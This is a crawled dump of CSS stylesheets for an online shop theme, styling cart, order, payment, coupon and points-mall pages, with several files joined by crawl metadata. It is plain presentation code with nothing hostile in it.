}

.gallery-list .goods-desc {
    color: #999999;
}

/* gallery compare */
.gallery-compare .unfold {
    background-color: #f2fbff;
    border: 1px solid #abc0cf;
}

.gallery-compare .header {
    line-height: 28px;
    background-color: #d9ebf7;
}

.gallery-compare .header h3 {
    font-size: 12px;
    font-weight: 400;
}

.gallery-compare .handle-collapse .icon {
    color: #ffffff;
    background-color: #9ab9f6;
}

.gallery-compare .none-compare i {
    padding: 0 3px;
    color: #fb0222;
}

.gallery-compare .goods-price {
    font-size: 14px;
    color: #fb0222;
}

.goods-compare .goods-buy {
    margin-bottom: 0;
}

.goods-compare .goods-buy a,
.goods-compare .goods-buy button {
    margin: 10px 1px 0;
}

.goods-compare .btn-simple {
    margin-right: 0;
}

.goods-compare .goods-comment a {
    white-space: nowrap;
}

.goods-compare .goods-comment b {
    color: #e08000;
}

/* new */
.sortbar .btn.on > span {
    color: #ffffff;
    background: #FFD900;
    border: 1px solid #FFD900;
}

.sortbar .btn.on .icon {
    color: #ffffff;
}

.sortbar2 .btn.on span {
    background: #ffffff;
}

.filter a:hover {
    color: #1092ce;
}

.filter a.on {
    color: #ffffff;
    background: #1092ce;
}

/* the cart page */
.cart-title h1 {
    font: 400 24px/1.5 Microsoft YaHei, STHeiti, sans-serif;
    color: #555555;
}

.cart-title i {
    display: inline-block;
    height: 36px;
    margin-top: -3px;
    margin-right: 5px;
    overflow: hidden;
    font-size: 26px;
    line-height: 36px;
    vertical-align: middle;
}

.steps {
    margin: 20px 0;
}

.steps i {
    margin-right: 8px;
    margin-left: -25px;
    color: white;
    text-align: center;
    *vertical-align: 1px;
}

.steps a {
    color: #8c8c8c;
}

.steps a:hover {
    background-color: #e1880a;
    color: white;
    text-decoration: none;
}

.steps .step-item {
    font: 16px/30px Microsoft YaHei, STHeiti, sans-serif;
    width: 28%;
    color: #8c8c8c;
}

.steps .step-item .icon {
    font-size: 29px;
    color: #cbcbcb;
    vertical-align: -6px;
}

.steps .step-item a:hover .icon {
    color: white;
}

.steps .step-item a:hover i {
    color: #e1880a;
}

.steps .active {
    background-color: #faa419;
    color: white;
}

.steps .active a,
.steps .active .icon {
    color: white;
}

.steps .active i {
    color: #faa419;
}

.steps .step-arrow {
    font-size: 25px;
    line-height: 30px;
    color: #cccccc;
    text-align: center;
}

.cart-container .title,
.order-container .title,
.payment-container .title {
    padding: 0 0 5px 10px;
}

.cart-container .title h2,
.order-container .title h2,
.payment-container .title h2 {
    font-size: 16px;
    font-weight: 400;
    color: #555555;
}

.cart-empty {
    padding: 80px 0 90px;
    font-size: 14px;
    line-height: 2;
    color: #555555;
    text-align: center;
    border: 1px solid #e6e6e6;
    background-color: #efefef;
}

.cart-empty .icon {
    display: inline-block;
    margin-right: 20px;
    font-size: 65px;
    line-height: 1;
    color: #b9b9b9;
}

.cart-empty .empty-tip {
    display: inline-block;
    text-align: left;
}

.cart-empty a {
    color: #0563c3;
    text-decoration: underline;
}

.cart-main {
    color: #555555;
}

.cart-main caption {
    padding: 0 15px;
    font-size: 14px;
    font-weight: bold;
    line-height: 36px;
}

.cart-main a {
    color: #555555;
}

.cart-main a:hover {
    text-decoration: none;
}

.cart-main thead tr {
    height: 37px;
}

.cart-main thead th {
    font-size: 14px;
    font-weight: 400;
    color: #555555;
    text-align: center;
}

.cart-main .cart-product td,
.cart-main .p-packs td {
    padding-top: 15px;
    padding-bottom: 8px;
}

.cart-main .p-title a:hover,
.cart-main .p-gift a:hover,
.cart-main .btn-goon:hover {
    color: #026eb7;
    text-decoration: underline;
}

.cart-main .p-spec {
    float: left;
    padding: 0 6px;
    margin-bottom: 6px;
    line-height: 20px;
    background-color: #efefef;
}

.cart-main .p-subtotal {
    color: #fe2000;
}

.cart-main .p-action a {
    color: #026eb7;
}

.cart-main .p-action a:hover {
    text-decoration: underline;
}

.cart-main .p-action i {
    padding: 0 3px;
    font-family: serif;
}

.cart-main .order-price {
    font-size: 14px;
}

.cart-main .order-price .btn-blue {
    margin-right: 10px;
    font-size: 12px;
    color: white;
}

.cart-main .order-price li {
    overflow: hidden;
    clear: both;
}

.cart-main .order-price .label {
    float: left;
    text-align: right;
}

.cart-main .order-price .label i {
    font-size: 12px;
}

.cart-main .order-price .price {
    float: left;
    padding-left: 5px;
    color: #fe2000;
    text-align: left;
}

.cart-main .order-price .price b {
    font-weight: 400;
}

.cart-main .order-price .total {
    line-height: 40px;
}

.cart-main .order-price .total em,
.cart-main .order-price .total .order-container .notice-box i,
.order-container .notice-box .cart-main .order-price .total i {
    font-weight: bold;
}

.cart-main .order-price .total b {
    font: 24px/1.5 Verdana, Geneva, Arial, Helvetica, sans-serif;
}

.cart-main .cart-left {
    padding: 10px 15px;
    text-align: left;
    vertical-align: middle;
    background-color: #efefef;
}

.cart-main .cart-right {
    padding: 10px 15px;
    text-align: right;
    background-color: #efefef;
}

.p-quantity a {
    color: #8b8b8b;
    background-color: white;
}

.p-quantity a:hover {
    color: white;
    background-color: #555555;
    border-color: #555555;
}

.order-promotion,
.unused-promotion {
    margin: 10px 0 10px 10px;
    line-height: 20px;
    text-align: left;
}

.order-promotion .btn-collapse,
.order-promotion .btn-expand,
.unused-promotion .btn-collapse,
.unused-promotion .btn-expand {
    margin-right: 10px;
}

.order-promotion h3,
.unused-promotion h3 {
    margin-bottom: 5px;
    font-size: 116.66667%;
}

.order-promotion .content,
.unused-promotion .content {
    padding-left: 30px;
}

.order-promotion b,
.unused-promotion b {
    font-weight: 400;
    color: #ef4521;
}

.order-promotion h3 {
    font-weight: 400;
}

.unused-promotion .btn-fororder {
    font-size: 12px;
    font-weight: 400;
    color: #0064b8;
}

.order-container .title-left,
.order-container .notice-box .info {
    float: left;
}

.order-container .notice-box {
    background-color: #fffbe6;
    border: 1px solid #ffcc6c;
    padding: 15px 20px;
    margin-bottom: 10px;
    line-height: 28px;
    color: #666666;
}

.order-container .notice-box em,
.order-container .notice-box i {
    margin-right: 30px;
}

.order-container .notice-box i {
    color: #f60000;
}

.order-container .notice-box .inner {
    overflow: hidden;
}

.order-container .notice-box .action {
    float: right;
}

.order-container .notice-box .action .btn {
    margin-left: 10px;
}

.order-container .cart-main {
    border-top: 0 none;
}

.order-container .cart-main thead {
    background-color: transparent;
    border-bottom: 1px solid #e6e6e6;
}

.order-container .cart-main thead th {
    *border-bottom: 1px solid #e6e6e6;
}

.order-container .cart-main .cart-item {
    border-bottom-style: dashed;
}

.order-container .cart-main .cart-item.last {
    border-bottom: 0 none;
}

.order-container .cart-main .cart-item .last td {
    *border-bottom-style: dashed;
}

.order-container .cart-main tbody.last td {
    *border-bottom: 0 none;
}

.order-container .cart-exchange .cart-subtitle th,
.order-container .order-gift .cart-subtitle th {
    background-color: #f6f6f6;
}

.order-container .cart-exchange .cart-item,
.order-container .order-gift .cart-item {
    border-bottom-style: dashed;
}

.order-container .cart-exchange .cart-item td,
.order-container .order-gift .cart-item td {
    *border-bottom-style: dashed;
}

.order-container .cart-exchange .last,
.order-container .order-gift .last {
    border-bottom: 0 none;
}

.order-container .cart-exchange .last td,
.order-container .order-gift .last td {
    *border-bottom: 0 none;
}

.order-main {
    color: #555555;
}

.order-main .order-section {
    border-top: 1px solid #e6e6e6;
    border-right: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
}

.order-main .highlight .order-section-content {
    border: 3px solid #ed980f;
}

.order-goods textarea {
    -webkit-resize: vertical;
    -moz-resize: vertical;
    resize: vertical;
}

.order-clearing {
    width: 100%;
    margin-top: 10px;
    color: #555555;
    border: 1px solid #e6e6e6;
}

.order-clearing caption {
    padding: 0 15px;
    font-size: 14px;
    font-weight: bold;
    line-height: 36px;
    color: #271b09;
    text-align: left;
    background-color: #ffad35;
}

.order-clearing .order-infor {
    padding: 10px;
    text-align: left;
    vertical-align: top;
    background-color: #fffaf2;
}

.order-clearing .order-price {
    padding: 10px 15px;
    font-size: 14px;
    text-align: right;
    vertical-align: top;
    background-color: #fff2e0;
    border-left: 1px solid #f8e6cb;
}

.order-clearing .order-price li {
    overflow: hidden;
    clear: both;
    line-height: 32px;
    white-space: nowrap;
}

.order-clearing .order-price .btn-goon {
    color: #555555;
}

.order-clearing .order-price .label {
    float: left;
    text-align: right;
}

.order-clearing .order-price .label i {
    font-size: 12px;
}

.order-clearing .order-price .price {
    float: left;
    padding-left: 5px;
    color: #fe2000;
    text-align: left;
}

.order-clearing .order-price .price b {
    font-weight: 400;
}

.order-clearing .order-price .total {
    line-height: 40px;
}

.order-clearing .order-price .total em,
.order-clearing .order-price .total .order-container .notice-box i,
.order-container .notice-box .order-clearing .order-price .total i {
    font-weight: bold;
}

.order-clearing .order-price .total b {
    font: 24px/1.5 Verdana, Geneva, Arial, Helvetica, sans-serif;
}

.order-clearing .order-price .btnarea {
    margin-top: 40px;
    margin-right: 25px;
}

.order-clearing-info {
    margin-top: 0;
    border-top: 0 none;
}

.order-clearing-info .order-infor {
    background-color: transparent;
}

.order-clearing-info .order-price {
    background-color: transparent;
    border-left: 0 none;
}

.order-clearing-info h3,
.order-clearing-info .order-promotion ul,
.order-clearing-info .order-remark p {
    float: left;
}

.order-clearing-info h3 {
    font-size: 116.66667%;
    font-weight: 400;
}

.order-clearing-info .order-promotion {
    overflow: hidden;
}

.order-clearing-info .order-promotion ul {
    padding-left: 0;
}

.payment-container {
    margin-bottom: 50px;
}

.payment-container .msg-success {
    margin: 40px 0;
    text-align: center;
}

.payment-container .msg-success .icon {
    margin-right: 10px;
    font-size: 30px;
    color: #40761a;
    vertical-align: middle;
}

.payment-container .msg-success .msg-cont {
    font: 18px/32px Microsoft YaHei, STHeiti, sans-serif;
    color: #666666;
}

.payment-container .payment-main {
    padding-top: 20px;
    background-color: #fffce3;
}

.complete-container {
    margin: 60px;
}

.complete-container .msg {
    height: 50px;
    margin-bottom: 25px;
}

.complete-container .msg .icon {
    margin-right: 10px;
    font-size: 50px;
    line-height: 1;
    vertical-align: middle;
}

.complete-container .msg .msg-ttl {
    font-size: 16px;
    font-weight: bold;
    line-height: 28px;
    color: #333333;
}

.complete-container .msg .msg-ttl i {
    font-size: 12px;
    font-weight: 400;
    color: #666666;
}

.complete-container .msg .msg-cont {
    display: inline-block;
    color: #666666;
    vertical-align: middle;
}

.complete-container .msg-success .icon {
    color: #40761a;
}

.complete-container .msg-failure .icon {
    color: #b64236;
}

.order-info-grid {
    border: 1px solid #d4d4d4;
    width: 100%;
    text-align: center;
}

.order-info-grid b {
    font-size: 14px;
    color: red;
}

.order-info-grid th {
    background-color: #f5f5f5;
    height: 26px;
    font-weight: 400;
    text-align: center;
}

.order-info-grid td {
    border: 1px solid #d4d4d4;
    padding: 8px 2px;
    line-height: 22px;
}

.payment-center {
    padding: 20px;
    margin-top: 20px;
    border: 3px solid #fac758;
    background-color: white;
}

.payment-center .payment-info {
    padding-left: 5px;
    line-height: 2.1em;
}

.payment-center .payment-info b {
    font-size: 14px;
}

.payment-center .payment-info .price {
    color: red;
}

.payment-center .payment-info a {
    margin-left: 6px;
    text-decoration: underline;
}

.payment-center .payment-info em,
.payment-center .payment-info .order-container .notice-box i,
.order-container .notice-box .payment-center .payment-info i {
    margin-left: 10px;
    color: #888888;
}

.payment-center .payment-tips {
    border-top: 1px solid #cccccc;
    padding: 5px;
    color: #666666;
}

.payment-center .payment-tips h3 {
    font-size: 12px;
}

.payment-center h4 {
    font-size: 14px;
    font-weight: 400;
}

.payment-center .popup-content .change-payment {
    padding: 0 0 20px;
}

.payment-center .popup-content .change-payment .btn-settle {
    margin-top: 0;
}

/* ------- graphic styles ------- */
.btn-simple > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#f3f3f3));
    background-image: -webkit-linear-gradient(top, #fefefe, #f3f3f3);
    background-image: linear-gradient(to bottom, #fefefe, #f3f3f3);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFFEFEFE', endColorstr='#FFF3F3F3') \9;
}

.btn-simple:hover > span,
.btn-simple:focus > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f3f3f3), to(#e9e9e9));
    background-image: -webkit-linear-gradient(top, #f3f3f3, #e9e9e9);
    background-image: linear-gradient(to bottom, #f3f3f3, #e9e9e9);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFF3F3F3', endColorstr='#FFE9E9E9') \9;
}

::-webkit-file-upload-button {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#f3f3f3));
    background-image: -webkit-linear-gradient(top, #fefefe, #f3f3f3);
    background-image: linear-gradient(to bottom, #fefefe, #f3f3f3);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFFEFEFE', endColorstr='#FFF3F3F3') \9;
}

::-webkit-file-upload-button:hover,
::-webkit-file-upload-button:focus {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f3f3f3), to(#e9e9e9));
    background-image: -webkit-linear-gradient(top, #f3f3f3, #e9e9e9);
    background-image: linear-gradient(to bottom, #f3f3f3, #e9e9e9);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFF3F3F3', endColorstr='#FFE9E9E9') \9;
}

.btn-import > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#FFD900), to(#FFD900));
    background-image: -webkit-linear-gradient(top, #FFD900, #FFD900);
    background-image: linear-gradient(to bottom, #FFD900, #FFD900);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFE2232C', endColorstr='#FFCA1823') \9;
}

.btn-import:hover > span,
.btn-import:focus > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#FFD900), to(#FFD900));
    background-image: -webkit-linear-gradient(top, #FFD900, #FFD900);
    background-image: linear-gradient(to bottom, #FFD900, #FFD900);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFFF242F', endColorstr='#FFDA1922') \9;
}

.btn-major > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#FFD900), to(#FFD900));
    background-image: -webkit-linear-gradient(top, #FFD900, #FFD900);
    background-image: linear-gradient(to bottom, #FFD900, #FFD900);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFFC5910', endColorstr='#FFFC4F07') \9;
}

.btn-major:hover > span,
.btn-major:focus > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#FFD900), to(#FFD900));
    background-image: -webkit-linear-gradient(top, #FFD900, #FFD900);
    background-image: linear-gradient(to bottom, #FFD900, #FFD900);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFE8520E', endColorstr='#FFD84406') \9;
}

.btn-caution > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f89416), to(#f49012));
    background-image: -webkit-linear-gradient(top, #f89416, #f49012);
    background-image: linear-gradient(to bottom, #f89416, #f49012);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFF89416', endColorstr='#FFF49012') \9;
}

.btn-caution:hover > span,
.btn-caution:focus > span {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#da7d0c), to(#cd750a));
    background-image: -webkit-linear-gradient(top, #da7d0c, #cd750a);
    background-image: linear-gradient(to bottom, #da7d0c, #cd750a);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFDA7D0C', endColorstr='#FFCD750A') \9;
}

.btn-collapse,
.btn-expand {
    background-color: white;
}

.gallery-sort a {
    background-size: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f0f0f0));
    background-image: -webkit-linear-gradient(top, #f9f9f9, #f0f0f0);
    background-image: linear-gradient(to bottom, #f9f9f9, #f0f0f0);
    filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFF9F9F9', endColorstr='#FFF0F0F0') \9;
}

.spec-item .selected i {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 11px;
    height: 11px;
    background: url(../sprites/item_selected.gif) no-repeat;
}

.calendar {
    width: 78px;
    padding-left: 24px;
    background: #ffffff url(../sprites/cal.png) no-repeat 2px 50%;
}

.signin-page-wrap {
    background: url(../images/placeholder.gif) no-repeat 0 center;
}

.coupon {
    text-align: center;
}

.coupon:after {
    display: block;
    clear: both;
    visibility: hidden;
    content: '\0020';
}

.coupon * {
    color: #f1dba1;
}

.coupon > div {
    width: 316px;
    height: 159px;
    margin-bottom: 16px;
    background-color: #e32235\0;
    background-image: -webkit-linear-gradient(
            45deg,
            transparent 5%,
            #e32235 5%,
            #e32235 95%,
            transparent 95%,
            transparent
    ),
    -webkit-linear-gradient(135deg, transparent 5%, #e32235 5%, #e32235 95%, transparent 95%, transparent);
    background-image: linear-gradient(
            45deg,
            transparent 5%,
            #e32235 5%,
            #e32235 95%,
            transparent 95%,
            transparent
    ),
    linear-gradient(
            -45deg,
            transparent 5%,
            #e32235 5%,
            #e32235 95%,
            transparent 95%,
            transparent
    );
    background-size: 100% 10px;
    float: left;
}

.coupon .coupon-item {
    position: relative;
    display: table;
    overflow: hidden;
}

.coupon .coupon-item div {
    position: relative;
    z-index: 1;
}

.coupon .coupon-item .init {
    display: table-cell;
    padding: 0 20px;
    vertical-align: middle;
}

.coupon .coupon-item .coupon-price {
    font-size: 50px;
    line-height: 60px;
    border-bottom: 1px solid #f1dba1;
}

.coupon .coupon-item .coupon-info {
    padding-top: 6px;
    padding-bottom: 6px;
    font-size: 16px;
}

.coupon .coupon-item .get-coupon-btn {
    display: inline-block;
    background-color: #f1dba1;
    height: 32px;
    line-height: 32px;
    width: 150px;
    font-size: 16px;
    color: #e32235;
    border-radius: 15px;
}

.coupon .coupon-item:after {
    position: absolute;
    top: -50px;
    left: 0;
    z-index: 0;
    font-size: 200px;
    font-weight: bold;
    color: rgba(255, 255, 255, 0.1);
    content: '券';
}

.coupon .coupon-more {
    display: table;
    width: 216px;
    margin-left: 6px;
    overflow: hidden;
    position: relative;
}

.coupon .coupon-more a {
    position: relative;
    z-index: 1;
    display: table-cell;
    font-size: 50px;
    line-height: 60px;
    vertical-align: middle;
}

.coupon .coupon-more:after {
    position: absolute;
    top: -30px;
    left: -40px;
    z-index: 0;
    font-size: 200px;
    font-weight: bold;
    color: rgba(255, 255, 255, 0.1);
    content: '惠';
}

.shopcenter-coupon {
    position: relative;
    width: 1018px;
    height: 120px;
    margin: 0 auto 10px;
    overflow: hidden;
}

.shopcenter-coupon .coupon {
    position: absolute;
    left: 0;
    width: 9999px;
    height: 120px;
}

.shopcenter-coupon .coupon .coupon-info {
    padding: 0;
}

.shopcenter-coupon .coupon-item {
    width: 232px;
    height: 120px;
    margin: 0 30px 0 0;
}

.shopcenter-coupon .coupon-item .coupon-price {
    font-size: 35px;
    line-height: 45px;
}

.shopcenter-coupon .coupon-item:after {
    font-size: 150px;
}

span.coupon-more {
    display: block;
    margin-bottom: 6px;
    text-align: right;
}

span.coupon-more a {
    color: #ea2329;
}

.coupon-left,
.coupon-right {
    position: absolute;
    top: 32px;
    z-index: 2;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    cursor: pointer;
    border: 1px solid #cbcfd1;
    border-radius: 50%;
}

.coupon-left .icon,
.coupon-right .icon {
    font-size: 40px;
    color: #cbcfd1;
}

.coupon-left.active:hover,
.coupon-right.active:hover {
    border: 1px solid #ea2329;
}

.coupon-left.active:hover .icon,
.coupon-right.active:hover .icon {
    color: #ea2329;
}

.coupon-left {
    left: 0;
}

.coupon-right {
    right: 0;
}

.discount-tag {
    display: inline-block;
    background-color: #e12334;
    height: 20px;
    line-height: 20px;
    width: 20px;
    margin-left: 6px;
    font-size: 12px;
    font-weight: normal;
    color: #ffffff;
    text-align: center;
    vertical-align: middle;
    border-radius: 3px;
}

.single-txt-line-overflow {
    width: 120px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.promotion-type-tag {
    display: inline-block;
    padding: 6px 12px;
    color: #ffffff;
    background: #1092ce;
}

.relative {
    position: relative;
}

.no-support {
    height: 100%;
    background-color: #1d6bc5;
}

.no-support body {
    height: 100%;
    padding: 0;
    margin: 0;
}

.no-support .brand {
    padding-top: 25px;
    margin-left: 5%;
}

.no-support .container {
    position: relative;
    width: 100%;
    height: 100%;
    padding-left: 10%;
    color: #cae7f9;
    background: url(../../../../../themes/luckymall/images/image_no_support.png) no-repeat;
    background-position: center;
}

.no-support .container p {
    padding: 0;
    margin: 0;
    height: 42px;
    line-height: 42px;
}

.no-support .container a {
    color: #ffffff;
    text-decoration: underline;
}

.no-support .container a:hover {
    text-decoration: none;
}

.no-support .container .container-txt {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 50px;
    margin-left: -140px;
}

@media (min-width: 1514px) {
    .no-support .container {
        width: 1514px;
        background-position: center center;
    }
}

@media (min-width: 1680px) {
    .no-support .brand {
        padding-top: 25px;
        margin-left: 100px;
    }
    .no-support .container {
        width: 1600px;
        background-position: left center;
    }
    .no-support .container .container-txt {
        position: absolute;
        top: 50%;
        right: 0;
        left: auto;
        margin-top: -112px;
        margin-right: 100px;
        margin-left: auto;
    }
}

.for-ie8.no-support .brand {
    padding-top: 25px;
    margin-left: 100px;
}

.for-ie8.no-support .container {
    width: 1600px;
    background-position: left center;
}

.for-ie8.no-support .container .container-txt {
    position: absolute;
    top: 50%;
    right: 0;
    left: auto;
    margin-top: -112px;
    margin-right: 100px;
    margin-left: auto;
}


--- FILE ---
content_type: text/css
request_url: https://rigolshop.eu/themes/puyuanEnglish/images/new.css?1769106712
body_size: 1623
content:
@charset "UTF-8";

/* 积分兑换 */

.infodetail {
  width: 1360px;
  background: #fff;
  margin: auto;
  border-bottom: 100px solid #f0f2f5;
}
.infodetail .subtitle {
  padding: 25px 25px 25px 55px;
  font: 24px/1;
  border-bottom: 1px solid #eee;
  position: relative;
}
.infodetail .subtitle:before {
  content: "";
  width: 5px;
  height: 20px;
  background: #FBDA03;
  position: absolute;
  left: 40px;
}
.infodetail .article {
  min-height: 100px;
  padding: 40px;
  font: 14px/1.7;
  word-wrap: break-word;
}
.infodetail .article img{
  max-width:100%
}


.product-base-detail .info_right {
  flex-grow: 1;
  font: 16px/30px;
}
.product-base-detail .info_right .maintitle {
  font: bold 32px/1;
}
.product-base-detail .info_right .tags {
  font: 14px/3;
  padding: 10px 0;
}
.product-base-detail .info_right .detail {
  padding: 20px;
  background-color: #f6f6f6;
  box-sizing: border-box;
  margin-right: 60px;
  margin-bottom: 15px;

}
.product-base-detail .info_right .detail p{

}
.product-base-detail .info_right .detail em{
  padding-left: 20px;
}
.product-base-detail .info_right .numtotal {
  padding: 10px 20px;
}
.product-base-detail .info_right .num {
  padding: 10px 20px;
  display: flex;
  align-items: center;
}
.product-base-detail .info_right .num label {
  margin-right: 10px;
}
.product-base-detail .info_right .num ul {
  display: flex;
  border: 1px solid #ccc;
  height: 40px;
  border-radius: 20px;
}
.product-base-detail .info_right .num ul li {
  width: 40px;
  text-align: center;
  font: 16px/40px;
}
.product-base-detail .info_right .forbtn {
  padding: 10px 0 0 0;
}
.product-base-detail .info_right .forbtn .btn {
  width: 130px;
  height: 40px;
  background: #000;
  color: #FBDA03;
  font: 18px/40px;
  text-align: center;
}
.product-base-detail .info_left {
  margin-right: 60px;
}
.product-base-detail .info_left .bigimg {
  width: 462px;
  height: 462px;
  background: gray;
  object-fit: contain;
  margin-bottom: 25px;
}
.product-base-detail .info_left .bigimg img {
  width: 462px;
  height: 462px;
  object-fit: contain;
}
.product-base-detail .info_left .thumblist {
  display: flex;
  gap: 25px;
}
.product-base-detail .info_left .thumblist li img {
  width: 73px;
  height: 73px;
  object-fit: contain;
  background-color: gray;
}


.duihuanlistwrap {
  background: #f0f2f5;
}


/* 积分商城 */

.pagebar {
  height: 50px;
  text-align: center;
  font: 16px/50px;
  padding: 0 0 50px 0;
}

.jifentabs {
  max-width: 1320px;
  margin: 25px auto 15px;
  display: flex;
  height: 99px;
  flex-flow: row nowrap;
  border-bottom: 3px solid #FFD900;
  background: #f0f2f5;
  gap: 20px;
}
.jifentabs dd {
  width: 325px;
  height: 99px;
  background: #000000;
  color: #fff;
  text-align: center;
  font: bold 30px/99px;
}
.jifentabs dd a, .jifentabs dd a:hover {
  background: #000000;
  color: #fff;
  display: block;
  display: flex;align-items: center;justify-content: center;}
.jifentabs dd .icon {
  width: 40px;
  height: 40px;

  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.jifentabs dd.active, .jifentabs dd.active a, .jifentabs dd.active a:hover {
  background-color: #FFD900;
  color: #000;
}


.bannerimgwrap {
  width: 100%;
  background-color: #1d1b3c;
  background-repeat: center;
  background-position: center;
  background-size: cover;
}
.bannerimgwrap img {
  width: 100%;

  display: block;
  object-fit: cover;
  object-position: center;
}

.jifenlistwrap {
  /* background: #f0f2f5; */
}

.jifenlist {
  max-width: 1320px;
  margin: auto;
  display: flex;
  flex-flow: row wrap;

  padding: 0px 0 50px 0;
}
.jifenItem img {
  width:240px;
  height:240px
;
  display: block;
}
.jifenItem {
  width: 326px;
  height: 440px;
  background: #FFFFFF;
  box-shadow: 0px 10px 5px 0px rgba(0, 0, 0, 0.06);
  background-size: contain;
  align-items: center;
  display: flex;
  padding: 0 43px;
  box-sizing: border-box;
  flex-flow: column nowrap;
  margin-bottom: 20px;
  justify-content: center;
}
.jifenItem .forimg .thumb {
  width: 240px;
  height: 240px;
  object-fit: contain;
  margin: auto;
}
.jifenItem .title {
  height: 30px;
  font: 18px/30px;
  overflow: hidden;
  margin: 20px 0;
}
.jifenItem .btn {
  height: 51px;
  background: #000000;
  font: 20px/51px;
  color: #FBDA03;
  width: 100%;
  text-align: center;
}

/* 优惠券列表 */

.navwrap {
  height: 60px;
  background: #fbfbfb;
}
.navwrap ul {
  max-width: 1360px;
  margin: auto;
  display: flex;
  font: 14px/60px;
  color: #666666;
}

.bannerwrap {
  height: 400px;
  background-color: #666666;
  background-image: url(./new/banner.jpg);
  background-repeat: center;
  background-position: center;
  background-size: cover;
}

.youhuilistwrap {
  background: #f0f2f5;
}

.youhuilist {
  max-width: 1360px;
  margin: auto;
  display: flex;
  flex-flow: row wrap;
  gap: 25px 16px;
  padding: 50px 0 145px 0;
}

.youhuiItem {
  width: 672px;
  height: 190px;
  background: url(./new/itembg.png) no-repeat;
  background-size: contain;
  display: flex;
  justify-content: space-between;
}
.youhuiItem .youhui_left {
  width: 295px;
  height: 189px;
  text-align: center;
}
.youhuiItem .youhui_left .price {
  font: bold 76px/1;
  padding: 20px 0 10px 0;
  color: #000000;
}
.youhuiItem .youhui_left .price:before {
  content: "￥";
  font: 32px/1 Source Han Sans CN;
}
.youhuiItem .youhui_left .tiaojie {
  font: 30px/1;
  color: #000000;
}
.youhuiItem .youhui_right {
  flex-grow: 1;
  position: relative;
  padding: 0 0 0 25px;
}
.youhuiItem .youhui_right .btn {
  position: absolute;
  right: 15px;
  height: 46px;
  background: #000000;
  color: #ecd51c;
  font: 22px/46px;
  padding: 0 10px;
  margin: auto;
  top: 0;
  bottom: 0;
}
.youhuiItem .youhui_right .range {
  font: bold 24px/1;
  color: #333333;
  padding: 25px 0 15px 0;
}
.youhuiItem .youhui_right .type {
  height: 30px;
  background: #FFD900;
  border-radius: 3px;
  color: #000000;
  font: 18px/30px;
  display: inline-block;
  padding: 0 10px;
}
.youhuiItem .youhui_right .time {
  position: absolute;
  bottom: 0;
  font: 22px/2;
  color: #666666;
}

--- FILE ---
content_type: text/css
request_url: https://rigolshop.eu/themes/puyuanEnglish/images/auto.css?1769106712
body_size: 704
content:
/* 
.menu-box > ul > li > a {
    line-height: 60px;
    padding: 0 30px;
    height: 60px;
    display: block;
    color: #000;
    font-size: 14px;
}
.menu-box > ul {
    padding: 0 20px;
}
.w1360 {
    padding: 0 20px;
}
.index-ad-group li img {
    width: 390px;
    height: 390px;
}

.ul-box li {
    padding: 15px;
    float: left;
    width: 295px;
    margin-right: 15px;
    box-shadow: 0px 5px 5px rgb(0 0 0 / 10%);
    margin-bottom: 10px;
}

.ul-box li .goods-pic img {
        object-fit: contain;
}

.index-goods-list dt li {
    font-size: 19px;

    height: 50px;
    line-height: 50px;
    border-radius: 10px 10px 0 0;
    color: #fff;
    width: 25%;
}
.ul-box li .goods-pic img {
    width: 265px !important;
    height: 265px !important;
}
.index-ad-group2 li span {
}
.index-ad-group2 li img {
    width: 60px;
    height: 60px;
}
.index-ad-group2 li {
    padding-top: 20px;
    padding-bottom: 20px;
}

.index-video-list dd li {
    width: 295px;
}
.index-video-list .video-js {
    width: 265px;
    height: 265px;
}
.product-box {
    display: flex;
}
.fixed .ding-tab-right {
    background-color: #e8e8e8;
    outline: 1px solid #cccccc;
    left: 0;
    right: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 0;
}
.jifenItem {
    width: 307px;
}
.navwrap ul {
    padding: 0 30px;
}
body .youhuilist {
    padding: 50px 30px;
}

.youhuiItem {
    width: 589px;
    height: 170px;
}
.article-cont .col-lg-13 {
    width: auto;
}
.menu-box li:hover .category-sub {

}
.category-sub .category-sub-item > a {
    word-wrap: break-word;
    word-break: break-word;
    color: #4a4948;
    font-weight: bold;
    font-size: 14px;
    min-height: 58px;
    display: block;
}
.category-sub .category-sub-item ul a {
    word-wrap: break-word;
    word-break: break-word;
    color: #4a4948;
    font-weight: 400;
